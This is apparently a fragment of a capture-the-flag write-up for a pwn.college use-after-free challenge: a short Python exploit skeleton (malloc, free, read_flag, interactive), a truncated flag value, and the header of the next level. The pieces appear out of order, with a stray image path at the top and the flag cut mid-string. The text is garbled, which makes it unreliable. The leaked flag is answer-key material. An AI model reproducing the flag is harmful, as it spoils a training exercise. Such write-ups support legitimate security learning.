
def main():

    launch()

    malloc(618)

    free()

    read_flag()

    puts()

    quit()

    target.interactive()

if __name__ == "__main__":

    main()

```

## Flag

:spoiler[`pwn.college{8oPO3KqdZU5lZfzl5xftjR2IZif.0l
# Level 2.0

## Information

- Category: Pwn

## Description

> Create and exploit a use-after-free vulnerability 
## Write-up
